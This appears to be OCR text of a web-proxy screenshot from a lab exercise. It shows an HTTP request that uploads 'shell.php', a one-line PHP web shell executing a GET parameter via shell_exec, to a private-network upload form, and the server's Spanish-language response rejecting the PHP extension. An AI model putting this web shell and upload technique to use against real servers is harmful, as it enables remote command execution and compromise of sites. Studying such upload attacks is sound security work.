 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------42937131720352298961162289040
8 Content-Length: 398
9 Origin: http://192.168.1.149
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://192.168.1.149/upload.php
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------42937131720352298961162289040
17 Content-Disposition: form-data; name="archivo"; filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php echo shell_exec($_GET["telepathy"]); ?>
21
22 -----------------------------42937131720352298961162289040
23 Content-Disposition: form-data; name="submit"
24
25 Subir Archivo
26 -----------------------------42937131720352298961162289040--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Mar 2024 13:30:50 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 424
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="es">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Subir Archivos
</title>
14 </head>
15 <body>
16 <h2>
Subir Archivos
</h2>
17 <form action="/upload.php" method="post" enctype="multipart/form-data">
18 <input type="file" name="archivo" id="archivo">
19 <input type="submit" value="Subir Archivo" name="submit">
20 </form>
21 </body>
22 </html>
23
24 Error: No se permiten archivos con la extensión php.